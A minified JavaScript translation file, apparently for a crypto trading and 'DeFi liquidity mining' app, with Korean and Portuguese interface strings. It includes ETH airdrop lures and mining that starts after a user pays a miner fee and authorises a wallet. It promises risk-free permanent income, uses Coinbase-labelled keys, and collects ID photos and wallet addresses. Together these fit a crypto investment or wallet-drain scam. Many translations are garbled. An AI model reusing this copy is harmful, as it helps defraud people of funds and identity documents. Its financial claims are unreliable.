기간(월)",["loan_amount_and_details"]:"대출 금액 및 상세 정보",["total_interest_rate"]:"총 이자율",["monthly_interest"]:"월별 이자",["total_interest"]:"총 이자",["loan_start_and_end_dates"]:"대출 시작 및 종료 날짜",["date_of_first_renovation"]:"첫 번째 리모델링 날짜",["loan_term"]:"대출 기간",["loan_agree"]:"동의함을 확인하고",["loan_agreement"]:"《대출 및 보증 계약》",["loan_confirm"]:"동의 및 확인",["verify_title"]:"정보 입력",["enter_name"]:"이름을 입력하세요",["enter_phone"]:"전화번호를 입력하세요",["enter_age"]:"나이를 입력하세요",["select_gender"]:"성별 선택",["enter_email"]:"이메일을 입력하세요",["enter_current_address"]:"현재 주소를 입력하세요",["option_marital_status"]:"결혼 여부 선택",["option_education_attainment"]:"교육 수준 선택",["front_of_documents"]:"신분증 앞면",["back_of_documents"]:"신분증 뒷면",["confirm_personal_infomation"]:"개인 정보 확인",["work_infomation"]:"직장 정보",["option_type_of_job"]:"직종 선택",["option_total_working_years"]:"총 근무 연수 선택",["option_monthly_income"]:"월 수입 선택",["monthly_household_income"]:"가정 내 월 수입",["confirm_work_information"]:"직장 정보 확인",["beneficiary_information"]:"수혜자 정보",["beneficiary_address_trc20"]:"수혜자 주소(TRC20)",["confirm_beneficiary_information"]:"수혜자 정보 확인",["confirm"]:"확인",["cancel"]:"취소",loan_title:"대출",["message_center"]:"메시지 센터","activity-top-title":"ETH 에어드랍 보상","activity-top-big-title":"100만 개의 ETH 에어드랍 보상이 옵니다","activity-top-tip":"당신의 DeFi 수익 프로젝트의 마이닝 풀 노드 페이지에서 간단한 작업을 완료하여 거대한 에어드랍 보상을 나눠가세요.","activity-end":"활동 종료","activity-join":"활동 참여","activity-v3-provide":"이 서비스는 {net} 에서 제공합니다","activity-v3-sub":"활동에 참여하고 {awardNumber} {currencyType} 보상을 받으세요!","activity-v3-support-title":"지원되는 네트워크","activity-v3-all-support":"모든 네트워크","activity-v3-token":"관련 토큰","activity-v3-read":"읽고 동의합니다","activity-v3-statement":"위험 고지","activity-v3-no-remind":"다시 표시하지 않기","activity-v3-btn":"{awardNumber} {currencyType} 에어드롭 활동에 참여하기","safety-title":"안전 확인","safety-tip":"계정의 보안을 위해 이 작업에는 슬라이더 검증이 필요합니다.","slider-text":"오른쪽으로 밀기","slider-success":"성공",grade:"등급"},$={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 ponto",["exchange_5m"]:"5 pontos",["exchange_15m"]:"15 pontos",["exchange_30m"]:"30 pontos",["exchange_60m"]:"60 pontos",["exchange_more"]:"Mais",["exchange_4h"]:"4 horas",["exchange_day"]:"dia",["exchange_month"]:"lua",["exchange_week"]:"semana",["exchange_year"]:"ano",["tabbar.home"]:"primeira página",["tabbar.trade"]:"Citações",["tabbar.hosting"]:"gestão financeira",["tabbar.exchange"]:"troca",["tabbar.account"]:"ativos",["common.confirm"]:"confirme",["index.number"]:"Saldo",["index.Total revenue"]:"Rendimento total",["index.Trading"]:"Iniciar o Expert Advisor de IA",["index.intelligentive trading"]:"Comece a negociação quantitativa inteligente agora",["host.detail"]:"Detalhes",["host.todayProfit"]:"Ganhos hoje",["host.totalProfit"]:"Ganhos esperados",["host.Order quantity"]:"quantidade de pedido",["host.Strategic"]:"Produtos de Atividades Estratégicas",["host.escrow"]:"Valor do depósito",["host.max"]:"máximo",["host.determine"]:"Claro",["host.balance"]:"Saldo disponível",["host.Deposit"]:"fundos de depósito",["host.quota"]:"limite",["host.years"]:"taxa anualizada total",["host.expect"]:"lucro esperado",["host.profit"]:"Yu'e Bao",["host.lockup"]:"Mineração de estacas",["host.liquidated"]:"Pena de resgate antecipado",["host.redeem"]:"redenção",["host.isitredeemed"]:"Existe uma penalidade para resgate antecipado, é resgate?",["host.consignmentOrder"]:"ordem confiada",["host.purchase"]:"comprar",["exchange.bond"]:"margem livre",["exchange.optionNo"]:"Questão",["exchange.endTime"]:"Encerramento desta questão",["exchange.Forecast"]:"período de previsão",["enter the amount"]:"Por favor, insira o valor",["Insufficient wallet balance"]:"Saldo de carteira insuficiente para comprar",["minimum purchase amount is"]:"O valor mínimo de compra é",["Purchase successful"]:"compra bem sucedida",["exchange.orderConifrm"]:"Confirmação do pedido",["exchange.balance"]:"Saldo disponível",["exchange.custormAmount"]:"valor personalizado",["exchange.input"]:"Por favor, insira",["exchange.confirm"]:"Claro",["exchange.minute"]:"Minuto",["exchange.curentrust"]:"mandato atual",["exchange.hisentrust"]:"comissão histórica",["exchange.noneEntrust"]:"Ainda sem mandato",["exchange.wait"]:"aguarde a abertura",["exchange.opened"]:"abrir",["exchange.rescinded"]:"Revogado",["exchange.type"]:"modelo",["exchange.finashTime"]:"horário de encerramento",["exchange.openingQuantity"]:"Número de posições abertas",["exchange.awards"]:"Número de prêmios",["exchange.charge"]:"Taxa de abertura de cargo",["exchange.openPrice"]:"preço de abertura",["exchange.close"]:"Preço final",["exchange.prediction"]:"Orientação da posição",["exchange.pump"]:"bombeamento",["hello"]:"Olá",["welcome"]:"Bem-vindo ao",["change success"]:"Modificado com sucesso",["set success"]:"definido com sucesso",["confirm"]:"Claro",["confirm1"]:"Claro",["confirm2"]:"Claro",["cancel"]:"Cancelar",["copySuccess"]:"Copiar com sucesso",["please enter"]:"Por favor, insira",["no data"]:"Sem dados",["all"]:"tudo",["processing"]:"Em processamento",["credited"]:"creditado",["fail"]:"falhou",["timeout failed"]:"tempo limite falhou",["amount"]:"quantia",["state"]:"Estado",["time"]:"Tempo",["pwd_password"]:"senha",["pwd_Enter password"]:"Por favor, digite a senha",["pwd_old"]:"Senha Antiga",["pwd_new"]:"Nova Senha",["pwd_new again"]:"Confirme a Senha",["pwd_Enter old password"]:"Por favor, digite a senha antiga",["pwd_Enter new password"]:"Por favor, digite uma nova senha",["pwd_Enter new password again"]:"Por favor, digite a nova senha novamente",["pwd_set"]:"configurar senha",["pwd_not empty"]:"senha não pode ficar em branco",["pwd_length"]:"O comprimento da senha não pode ser inferior a 6 caracteres",["pwd_old not empty"]:"A senha antiga não pode ficar vazia",["pwd_new not empty"]:"A nova senha não pode ficar vazia",["pwd_inconsistent twice"]:"As duas senhas não combinam",["home_msg"]:"A tecnologia é a alma comum de quem a desenvolve",["home_recharge"]:"depósito rápido",["home_exchange"]:"Negociação de opções",["home_mining"]:"Mineração de estacas",["home_service"]:"serviço on-line",["home_increaseList"]:"Lista de ganhadores",["home_turnover"]:"volume",["home_currencyName"]:"nome",["home_newPrice"]:"Último preço",["home_vol24"]:"Volume de negociação de 24 horas",["home_upDown"]:"Alteração de cotação",["home_warrant"]:"moeda corrente",["trade_tab1"]:"opcional",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"transação de contrato",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"segundo contrato",["trade.empty"]:"Sem dados",["edit_choice"]:"Escolha dos editores",["add_optional"]:"Adicionar ao opcional",["save"]:"Salvar",["select_all"]:"selecionar tudo",["delete"]:"excluir",["please_choose"]:"por favor escolha",["sidebar_share"]:"eu quero compartilhar",["sidebar_help"]:"Centro de ajuda",["sidebar_service"]:"serviço on-line",["exchange_selCurrency"]:"Escolha a moeda",["exchange_searchText"]:"Por favor, digite a palavra-chave de pesquisa",["exchange_rule"]:"regra",["exchange_bond"]:"margem livre",["exchange_optionNo"]:"Questão",["exchange_endTime"]:"Encerramento desta questão",["exchange_forecast"]:"período de previsão",["exchange_minute"]:"Minuto",["exchange_curentrust"]:"mandato atual",["exchange_noneEntrust"]:"Ainda sem mandato",["exchange_bullish"]:"otimista",["exchange_bearish"]:"grosseiro",["exchange_orderConifrm"]:"Confirmação do pedido",["exchange_balance"]:"Saldo disponível",["exchange_custormAmount"]:"valor personalizado",["host_profit"]:"Yu'e Bao",["host_lockup"]:"Mineração de estacas",["host_consignmentOrder"]:"ordem confiada",["host_purchase"]:"comprar",["mining_purchase"]:"comprar",["host_todayProfit"]:"Ganhos hoje",["host_totalProfit"]:"Ganhos esperados",["host_limit"]:"limite de investimento",["host_income"]:"renda",["host_funds in custody"]:"fundos em custódia",["host_entrusted order"]:"ordem confiada",["host_expected earnings for today"]:"Lucro esperado para hoje",["host_cumulative income"]:"renda acumulada",["host_order in commission"]:"Pedidos que chegam na comissão",["host_day"]:"céu",["host_single limit"]:"limite único",["host_daily rate of return"]:"taxa diária de retorno",["host_cycle"]:"ciclo",["host_processing"]:"em processamento",["host_completed"]:"concluído",["host.redeemed"]:"resgatado",["host_histotyProfit"]:"ganhos históricos",["host_illustrate"]:"ilustrar",["host_order details"]:"detalhes do pedido",["host_single benefit"]:"benefício único",["host_single day income"]:"renda de um dia",["host_total revenue"]:"Rendimento total",["host_earnings Details"]:"Detalhes de ganhos",["host_paid"]:"Pago",["host_pay miner fees"]:"Pagar taxas de minerador",["host_user output"]:"saída do usuário",["host_address"]:"Morada",["host_quantity"]:"quantidade",["host_time"]:"Tempo",["host_account Balance"]:"Saldo da conta",["account_total assets equivalent"]:"Total de ativos equivalente",["account_deposit"]:"depósito",["account_withdraw"]:"Retirar",["account_exchange"]:"intercâmbio",["account_funding Account"]:"Conta de financiamento",["account_hide small coins"]:"Esconder moedas pequenas",["account_available"]:"acessível",["account_processing"]:"Em processamento",["account_folded"]:"guardada",["recharge"]:"recarrega",["recharge_currency"]:"moeda de recarga",["recharge_scan code transfer"]:"Transferência de código de digitalização e recarga",["recharge_amount"]:"Valor da recarga",["recharge_upload"]:"Carregar captura de tela dos detalhes de pagamento",["recharge_record"]:"Registro de recarga",["recharge_enter amount"]:"Insira o valor da recarga",["recharge_less zero"]:"O valor da recarga não pode ser inferior a 0",["recharge_upload screenshot"]:"Faça o upload da captura de tela",["recharge_try again later"]:"Upload de imagem, tente novamente mais tarde",["recharge_successful"]:"recarga bem sucedida",["recharge_Details"]:"Detalhes da recarga",["recharge_currency2"]:"moeda",["recharge_address"]:"endereço de recarga",["recharge_order number"]:"número do pedido",["loading"]:"Carregando…",["investment amount"]:"valor do investimento",["expire date"]:"Data de validade",["order number"]:"número do pedido",["start date"]:"data de início",["end date"]:"data final",["cash back"]:"Dinheiro de volta",["order"]:"Ordem",["swap"]:"intercâmbio",["swap_currency exchange"]:"Câmbio monetário",["swap_please enter exchange amount"]:"Por favor, insira o valor da troca",["swap_exchange quantity"]:"Quantidade de troca",["swap_up to"]:"até",["swap_redeem all"]:"Resgatar tudo",["swap_exchange rate"]:"taxa de câmbio",["swap_available"]:"Disponível",["withdraw"]:"retirar o",["withdrawal_currency"]:"Moeda de saque",["withdrawal_Amount_Available"]:"Quantia disponível",["withdrawal_Please_enter_amount"]:"Por favor, insira o valor da retirada",["withdrawal_remove_all"]:"deletar tudo",["withdrawal_address"]:"Endereço de retirada",["withdrawal_Please_enter_address"]:"Insira o endereço da carteira",["withdrawal_password"]:"Senha de saque",["withdrawal_Please_enter_password"]:"Por favor, digite a senha de retirada",["withdrawal_handling_fee"]:"taxa de manuseio",["withdrawal_Reminder_text"]:"Lembrete: Parte da taxa de manuseio será cobrada pela retirada e será creditada na conta em tempo real após a retirada. Em caso de dúvidas, entre em contato com o atendimento ao cliente.",["withdrawal_under_review"]:"sob revisão",["withdrawal_success"]:"Retirada com sucesso",["withdrawal_examination_passed"]:"exame aprovado",["withdrawal_paying_on_behalf"]:"Pagando em nome",["withdrawal_payment_overtime"]:"Pagamento de horas extras",["withdrawal_record"]:"Registro de saques",["enter the bet amount"]:"Por favor, insira o valor da aposta",["minimum bet amount"]:"O valor da aposta mínima é",["bet up to"]:"O valor máximo da aposta é",["number is being updated"]:"Problema de atualização, tente novamente mais tarde",["checkout success"]:"pedido com sucesso",["exchange amount cannot be blank"]:"O valor da troca não pode ficar vazio",["exchange amount must be greater than 0"]:"O valor da troca deve ser maior que 0",["successfully redeemed"]:"Você enviou a troca com sucesso. Por favor, aguarde pacientemente",["enter the withdrawal amount"]:"Por favor, insira o valor da retirada",["amount cannot be less than 0"]:"O valor da retirada não pode ser inferior a 0",["enter the withdrawal address"]:"Por favor, insira o endereço de retirada",["enter the withdrawal password"]:"Por favor, digite a senha de retirada",["successful application"]:"Aplicação bem-sucedida",["set the password first"]:"Por favor, defina uma senha primeiro",["Withdrawal details"]:"Detalhes da retirada",["Withdrawal quantity"]:"Quantidade retirada",["Withdrawal address"]:"Endereço de retirada",["share_invite"]:"Convide amigos para usar",["share_link"]:"compartilhar link",["share"]:"compartilhar",["add_success"]:"Adicionado com sucesso",["mining.question1"]:"que é mineração de staking? De onde vem a renda?",["mining.answer1"]:"A mineração de staking é um produto de ferramenta criado pela empresa para ajudar os usuários a se comprometerem rapidamente na cadeia para obter recompensas. Ao apostar ativos digitais na rede blockchain e obter recompensas com base no mecanismo POS (Proof of Stake, ou seja, prova de participação). Nesse mecanismo, os usuários confiam ativos digitais aos nós e os nós exercem os direitos de produzir blocos, transações de pacotes etc. no blockchain e receber recompensas. Os usuários compartilham as recompensas obtidas pelos nós proporcionalmente de acordo com o número de posições bloqueadas.",["mining.question2"]:"O que é anualização de referência? Como calcular?",["mining.answer2"]:"A taxa anualizada de referência é a taxa de retorno anualizada de referência do produto que você assinou, que será atualizada dinamicamente de acordo com os ganhos reais na rede, apenas para sua referência. Anualização de referência = receita na cadeia/quantidade de bloqueio na cadeia/tempo de bloqueio na cadeia*365*100%.",["mining.question3"]:"Qual é o retorno esperado? Como calcular?",["mining.answer3"]:"A receita esperada é a receita diária esperada calculada com base na quantidade de sua assinatura e na referência do produto anualizada e serve apenas para sua referência. Retorno esperado diário = número de assinaturas * referência anualizada / 365.",["mining.question4"]:"Quando os juros começam a acumular?",["mining.answer4"]:"Para subscrição no dia T, os juros serão calculados a partir das 00:00 do dia T+1.",["mining.question5"]:"Quando os benefícios serão distribuídos?",["mining.answer5"]:"Assinatura no dia T, os juros começarão a ser gerados no dia D+1, e a renda será distribuída junto com o principal após o vencimento.",["mining.question6"]:"Posso resgatar produtos a prazo antecipadamente? Qual é o impacto?",["mining.answer6"]:"Você pode resgatar seu pedido a qualquer momento, mas se resgatar o produto a prazo antecipadamente, perderá parte da receita já obtida com o pedido, e a receita emitida será deduzida do seu principal no momento do resgate.",["mining.question7"]:"Preciso resgatar manualmente após a expiração do prazo do produto?",["mining.answer7"]:"Resgate automático após a expiração do prazo do produto.",["mining.question8"]:"1. Como faço para participar?",["mining.answer8"]:"Para participar da mineração de liquidez não destrutiva e não segura, você precisa pagar uma taxa de minerador ETH. Um endereço de carteira ETH só precisa ser reivindicado uma vez, e a permissão de mineração será aberta automaticamente após o sucesso.",["mining.question9"]:"2. Como faço para sacar dinheiro?",["mining.answer9"]:"Você pode converter suas moedas geradas diariamente em USDT e, em seguida, iniciar uma retirada. As retiradas de USDT serão enviadas automaticamente para o endereço da carteira que você adicionou ao nó, outros endereços não são suportados.",["mining.question10"]:"3. Como calcular a renda?",["mining.answer10"]:"Quando você entra com sucesso, o contrato inteligente começa a calcular seu endereço por meio do nó e começa a calcular a receita.",["show_more"]:"ver mais",["promble"]:"problema comum",["what_yeb"]:"O que é Yu'e Bao?",["what_yeb_answer"]:"Yubibao é um produto criado pela empresa para ajudar usuários que possuem ativos digitais ociosos e usuários que precisam pedir dinheiro emprestado. Possui as características de depósito e saque instantâneos, cálculo de juros por hora e suporte para personalização de taxas de juros. Depois que o usuário transfere os ativos digitais para Yubibao, o sistema determinará se o empréstimo é bem-sucedido a cada hora de acordo com a taxa de empréstimo definida pelo usuário. Após o empréstimo ser bem-sucedido, os juros da hora podem ser obtidos, caso contrário, os juros não pode ser obtido, e você precisa esperar pela próxima vez. Uma hora de resultados correspondentes. Contando com um rigoroso sistema de controle de risco, a Yubibao garante totalmente a segurança das transações dos usuários.",["what_lixi"]:"Como são calculados os juros?",["what_lixi_answer"]:"Juros (por dia) = valor do empréstimo * anualização do empréstimo de mercado / 365/24 * 85%",["rule_yeb_title1"]:"O que é Yu'e Bao?",["rule_yeb_cont1"]:"Yubibao é um produto criado pela empresa para ajudar usuários que possuem ativos digitais ociosos e usuários que precisam pedir dinheiro emprestado. Possui as características de depósito e saque instantâneos, cálculo de juros por hora e suporte para personalização de taxas de juros. Depois que o usuário transfere os ativos digitais para Yubibao, o sistema determinará se o empréstimo é bem-sucedido a cada hora de acordo com a taxa de empréstimo definida pelo usuário. Após o empréstimo ser bem-sucedido, os juros da hora podem ser obtidos, caso contrário, os juros não pode ser obtido, e você precisa esperar pela próxima vez. Uma hora de resultados correspondentes. Contando com um rigoroso sistema de controle de risco, a Yubibao garante totalmente a segurança das transações dos usuários.",["rule_yeb_note1"]:"*Observação: os retornos históricos não são indicativos de retornos futuros. Não prometemos reembolsar o principal e os juros em moeda, objetos físicos, patrimônio ou qualquer outra forma de retorno de propriedade dentro de um determinado período de tempo.",["rule_yeb_title2"]:"Vantagens do produto",["rule_yeb_til2"]:"Robusto",["rule_yeb_cont2"]:"Contando com um rigoroso sistema de controle de risco, a Yu'ebao garante totalmente a segurança dos ativos dos usuários e permite que eles aproveitem os lucros com tranquilidade.",["rule_yeb_title3"]:"Instruções para investir em ativos que rendem juros",["rule_yeb_cont3"]:"Depois que os usuários transferirem seus ativos para a Yubibao, os ativos digitais adquiridos serão emprestados aos usuários de negociação alavancada.",["rule_yeb_title4"]:"declaração de renda",["rule_yeb_til4"]:"regra de renda",["rule_yeb_cont4"]:"Se o leilão for bem sucedido, a renda do dia anterior será composta e liquidada às 02:00 do dia seguinte.",["rule_yeb_title5"]:"Descrição da composição da renda",["rule_yeb_cont5"]:"15% dos juros do empréstimo do usuário serão utilizados como depósito de risco, e 85% serão destinados ao usuário do empréstimo, ou seja, os juros que o usuário do empréstimo poderá obter é: Principal do empréstimo * Empréstimo anualizado atual / 365 / 24 * 85%",["rule_yeb_title6"]:"Descrição da transação",["rule_yeb_cont61"]:"Suporte a assinatura a qualquer momento, comece a licitar na hora após a assinatura",["rule_yeb_cont62"]:'Regras de casamento de taxas de juros: O mercado licita a cada hora de acordo com a demanda de empréstimo, de acordo com a "anualização mínima do empréstimo" de baixo para alto, e o maior valor do leilão será usado como a "anualização do empréstimo atual"',["rule_yeb_cont63"]:"Se a anualização mínima do empréstimo < a anualização do empréstimo atual, a anualização do empréstimo atual será usada para emprestar com sucesso",["rule_yeb_cont64"]:"Se a anualização mínima do empréstimo > a anualização do empréstimo atual, o empréstimo falha e não há juros",["rule_yeb_cont65"]:"Se a anualização mínima do empréstimo = a anualização do empréstimo atual, pode ser parcialmente emprestado ou o empréstimo pode falhar",["rule_yeb_title7"]:"regras de resgate",["rule_yeb_til7"]:"Resgate automático no vencimento",["rule_wk_title1"]:"O que é mineração de staking?",["rule_wk_cont1"]:"A mineração de staking é um produto de ferramenta criado pela empresa para ajudar os usuários a se comprometerem rapidamente na cadeia para obter recompensas. Ao apostar ativos digitais na rede blockchain e obter recompensas com base no mecanismo POS (Proof of Stake, ou seja, prova de participação). Nesse mecanismo, os usuários confiam ativos digitais aos nós e os nós exercem os direitos de produzir blocos, transações de pacotes etc. no blockchain e receber recompensas. Os usuários compartilham as recompensas obtidas pelos nós proporcionalmente de acordo com o número de posições bloqueadas.",["rule_wk_note1"]:"*Observação: os retornos históricos não são indicativos de retornos futuros. Não prometemos reembolsar o principal e os juros em moeda, objetos físicos, patrimônio ou qualquer outra forma de retorno de propriedade dentro de um determinado período de tempo.",["rule_wk_title2"]:"Vantagens do produto",["rule_wk_til2"]:"Robusto",["rule_wk_cont2"]:"A mineração de staking pode obter recompensas relativamente estáveis de terceiros, com vários períodos de produto.",["rule_wk_title3"]:"Instruções para investir em ativos que rendem juros",["rule_wk_cont3"]:"A mineração de staking é comprometer seus ativos digitais no blockchain para apoiar a operação da rede blockchain e obter recompensas correspondentes.",["rule_wk_title4"]:"declaração de renda",["rule_wk_cont4"]:"Após a subscrição bem sucedida no dia T, os juros começam às 00:00 do dia T+1 e os juros são liquidados às 02:00.",["rule_wk_title5"]:"Descrição da transação",["rule_wk_til5"]:"comprar regra",["rule_wk_cont5"]:"Assinatura de suporte a qualquer momento.",["rule_wk_title6"]:"regras de resgate",["rule_wk_cont61"]:"Suporte para resgate a qualquer momento, e o tempo de espera para resgate de diferentes projetos é diferente.",["rule_wk_cont62"]:"Quando o prazo não tiver expirado, ele será resgatado antecipadamente e parte dos juros pagos serão deduzidos.",["rule_wk_cont63"]:"Resgate não suportado",["rule_wk_title7"]:"aviso de risco",["rule_wk_cont7"]:"Para resgate antecipado de produtos regulares, o sistema descontará parte da receita já obtida com o pedido.",["rule_fzywk_title1"]:"Mineração de liquidez",["rule_fzywk_cont1"]:"A mineração de liquidez é uma função de gerenciamento de patrimônio criada pela empresa para ajudar os usuários a gerenciar ativos digitais e obter retornos eficientes e de longo prazo. O usuário clica (paga a taxa do minerador) e paga uma determinada taxa do minerador para gerar renda imediatamente. O usuário só precisa pagar uma vez para um efeito permanente, e não há necessidade de clicar para pagar novamente no futuro. A relação de renda depende no saldo da carteira do usuário. Quanto maior o saldo, maior o índice de renda.",["rule_fzywk_note"]:"Observação: (sem empréstimos) Os detalhes dos ganhos são enviados 4 vezes por dia a cada 6 horas. Você pode ver os ganhos detalhados em Detalhes dos ganhos.",["rule_fzywk_note1"]:"Nota: (Este produto é um produto de drenagem de bem-estar com cota limitada no momento. No futuro, a avaliação de ativos digitais será adicionada aos usuários, e este produto será aberto apenas para usuários qualificados, portanto, é por ordem de chegada).",["rule_fzywk_title2"]:"Vantagens do produto",["rule_fzywk_til2"]:"Benefícios robustos",["rule_fzywk_cont2"]:"Benefícios de longo prazo podem ser obtidos sem empréstimos de fundos, garantindo a segurança dos ativos dos usuários e usufruindo dos benefícios sem risco de perdas.",["rule_fzywk_title3"]:"declaração de renda",["rule_fzywk_til3"]:"regra de renda",["rule_fzywk_cont3"]:"Entrará em vigor imediatamente após a autorização de pagamento ser bem sucedida, e a renda será distribuída dentro de um período de tempo fixo todos os dias. O ciclo de renda do usuário é de 6 horas, e um total de 4 vezes de renda pode ser obtido em 24 horas.",["rule_fzywk_til3_1"]:"Relação de rendimento de engrenagem",["rule_fzywk_tab1"]:"engrenagem",["rule_fzywk_tab2"]:"quantidade",["rule_fzywk_tab3"]:"taxa de retorno",["rule_fzywk_tab4"]:"unidade de receita",["unlimited"]:"ilimitado",["verified"]:"Verificado",["verified_tips"]:"Para garantir uma experiência de conta segura, vincule suas informações de identificação pessoal",["verified_name"]:"Nome",["verified_input_name"]:"Por favor, digite seu nome",["verified_card"]:"número de licença",["verified_input_card"]:"Por favor, insira o número de identificação",["photo_front"]:"foto de identificação",["clearly_visible"]:"(Por favor, certifique-se de que os documentos estão claramente visíveis)",["front_photo"]:"Carregue a frente da foto de identificação",["reverse_photo"]:"Carregue o verso da sua foto de identificação",["standard"]:"padrão",["missing"]:"ausência de",["vague"]:"Vago",["strong flash"]:"flash forte",["confirm_submit"]:"Confirme e envie",["need to change"]:"Se você precisar alterar a ligação, por favor",["Contact Customer Service"]:"Entre em contato com o Atendimento ao Cliente",["authentication succeeded"]:"Autenticação bem-sucedida",["please_information"]:"Por favor complete as informações",["only_symbol"]:"Basta olhar para o par de negociação atual",["options"]:"opções",["occupy"]:"Ocupar",["bb_buy"]:"Comprar",["bb_sell"]:"vender",["bb_count"]:"quantidade",["bb_current_best_price"]:"Negocie ao melhor preço atual",["bb_turnover"]:"Volume de negócios",["bb_Limit order"]:"Ordem de limite",["bb_market order"]:"ordem de mercado",["bb_successful operation"]:"Operação bem-sucedida",["bb_operation failed"]:"Operação falhou",["bb_Hide other trading pairs"]:"Ocultar outros pares de negociação",["bb_price"]:"preço",["bb_volume"]:"volume",["bb_default"]:"predefinição",["bb_buy order"]:"ordem de compra",["bb_sell order"]:"ordem de venda",["bb_commission price"]:"preço da comissão",["bb_commission amount"]:"valor da comissão",["bb_Cancellation"]:"Cancelamento",["bb_total turnover"]:"faturamento total",["bb_Average transaction price"]:"Preço médio da transação",["bb_Undo succeeded"]:"Desfazer bem-sucedido",["bb_Undo failed"]:"Falha ao desfazer",["bb_Deal done"]:"Acordo feito",["bb_Revoked"]:"Revogado",["bb_depth map"]:"mapa de profundidade",["bb_actual price"]:"preço real",["bb_to buy order"]:"ordem de compra",["bb_to sell order"]:"ordem de venda",["bb_direction"]:"direção",["bb_clinch"]:"fazer um acordo",["user_login"]:"Login de usuário",["password_placeholder"]:"Por favor, digite a senha",["code_placeholder"]:"por favor insira o código de verificação",["login"]:"Conecte-se",["no account"]:"Não tem uma conta?",["to register"]:"registrar",["Forgot password"]:"Esqueceu a senha?",["user register"]:"Registro do usuário",["username"]:"nome de usuário",["repassword_placeholder"]:"Por favor, digite a senha novamente",["register"]:"registro",["have account"]:"já tem uma conta?",["to login"]:"ir para entrar",["address_placeholder"]:"Insira o endereço da carteira",["password does not match"]:"As duas senhas não combinam",["username_msg"]:"por favor, digite o nome de usuário",["ua_msg"]:"Insira o nome de usuário/endereço da carteira",["register_failed"]:"registração falhou",["login_failed"]:"Falha na autenticação",["invalid_address"]:"Endereço inválido, abra e autorize na carteira",["exchange_hisentrust"]:"comissão histórica",["sidebar_bindPassword"]:"Configurar uma senha de fundo",["sidebar_changePassword"]:"Modificar a senha do fundo",["sidebar_setLoginPassword"]:"Configurando a senha de login",["sidebar_changeLoginPassword"]:"Modificar senha de acesso",["add_address"]:"endereço de ligação",["paste"]:"colar",["No amount available"]:"Nenhum valor disponível",["Please commission amount"]:"Insira o valor da comissão",["country"]:"País de Cidadania",["verified_input_country"]:"Por favor, insira a nacionalidade",["Please select a chain"]:"Selecione uma cadeia",["login_out"]:"sair",["login_out_sure"]:"Tem certeza de sair?",["login_out_success"]:"sair com sucesso",["login_out_faild"]:"Falha ao sair",["login_out_cancel"]:"cancelar saída",["real_name_withdrawal"]:"Por favor, complete a verificação de nome real o mais rápido possível antes de retirar",["going_long"]:"vá longe",["open_empty"]:"abrir",["can_open_empty"]:"que pode ser aberto",["cash_deposit"]:"Margem",["fund_transfer"]:"Transferência de fundos",["from"]:"a partir de",["arrive"]:"chegar",["fund_account"]:"Conta de financiamento",["transaction_account"]:"conta de transação",["transfer_all"]:"transferir tudo",["up_to"]:"até",["contract_account"]:"conta de contrato",["spot_account"]:"conta spot",["transfer_amount"]:"Por favor, insira o valor da transferência",["max_transfer"]:"Transferir até",["current_position"]:"posição atual",["minimum_transfer"]:"O valor mínimo de transferência é",["sell"]:"Vender",["buy"]:"comprar",["null"]:"nulo",["income"]:"renda",["yield_rate"]:"taxa de retorno",["open_interest"]:"interesse aberto",["position_collateral_assets"]:"Posicionar ativos de garantia",["average_opening_price"]:"Preço médio de abertura",["expected_strong_parity"]:"Paridade forte esperada",["guaranteed_asset_ratio"]:"Índice de ativos garantidos",["close_position"]:"fechar a posição",["adjustment_margin"]:"Margem de Ajuste",["stop_profit"]:"Obter lucros",["stop_loss"]:"parar a perda de",["profit_loss"]:"Take Profit e Stop Loss",["many"]:"muitos",["cancel_bulk"]:"Cancelamento em massa",["trigger_price"]:"preço de gatilho",["mark"]:"marca",["order_price"]:"Preço do pedido",["total_entrustment"]:"Valor total da atribuição",["latest_price"]:"Último preço de transação",["profit_price"]:"Preço de acionamento do lucro",["loss_price"]:"Preço de gatilho de stop loss",["profit_order"]:"Ordem de lucro",["loss_order"]:"Ordem de Stop Loss",["profit_tips_1"]:"preço de mercado para",["profit_tips_2"]:"A ordem de lucro será acionada quando a transação for concluída, e espera-se que o lucro seja obtido após a transação",["profit_tips_3"]:"Quando a ordem de stop loss é acionada, a perda esperada após a transação",["order_count"]:"quantidade",["market_price"]:"preço de mercado",["limit_price"]:"preço limite",["margin_call"]:"chamada de margem",["margin_reduction"]:"Redução de margem",["sustainable"]:"sustentável",["increase_most"]:"aumentar no máximo",["reduce_most"]:"reduzir no máximo",["after_price"]:"Preço de liquidação após adição",["add_lever"]:"A alavancagem adicional",["sub_price"]:"Preço de liquidação reduzido",["sub_lever"]:"Alavancagem reduzida",["commission_detail"]:"Detalhes da comissão",["to_trade"]:"negociar",["order_status"]:"Status do pedido",["delegate_type"]:"Tipo de delegado",["volume"]:"volume",["delegate_value"]:"Valor do delegado",["commission_time"]:"Tempo de comissão",["currency_least_purchase"]:"Compra mínima necessária",["quick_close"]:"Fechamento rápido",["closing_price"]:"Preço final",["completely_sold"]:"Completamente vendido",["not_contract_transactions"]:"A moeda atual não suporta transações de contrato",["coinbase_h_l_hot"]:"Moedas populares",["coinbase_h_market"]:"Cotações de moedas",["coinbase_h_coin"]:"moeda",["coinbase_h_vol"]:"Volume de negócios",["coinbase_h_price"]:"preço",["coinbase_h_quote"]:"Alteração de cotação",["coinbase_h_more"]:"ver mais",["coinbase_h_pt"]:"Plataforma de negociação de criptomoedas confiável para o usuário",["coinbase_h_tit1"]:"Fundo de ativos de segurança do usuário (SAFU)",["coinbase_h_conn1"]:"Armazene 10% de todas as taxas de transação no fundo de ativos seguros para fornecer proteção parcial aos fundos do usuário",["coinbase_h_tit2"]:"Controle de acesso personalizado",["coinbase_h_conn2"]:"O controle de acesso avançado restringe o acesso a dispositivos e endereços de contas pessoais, proporcionando tranquilidade aos usuários",["coinbase_h_tit3"]:"Criptografia de dados avançada",["coinbase_h_conn3"]:"Os dados de transações pessoais são protegidos por meio de criptografia de ponta a ponta e somente a pessoa pode acessar as informações pessoais",["coinbase_hq_title"]:"pergunta relacionada",["coinbase_hq_tit1"]:"1. O que é Defi?",["coinbase_hq_conn1"]:"O nome completo do DeFi é Finanças Descentralizadas, também conhecido comoFinanças Abertas, quase tudoDeFiOs projetos são todos realizados na blockchain Ethereum. Ethereum é uma plataforma global de código aberto para aplicativos descentralizados. 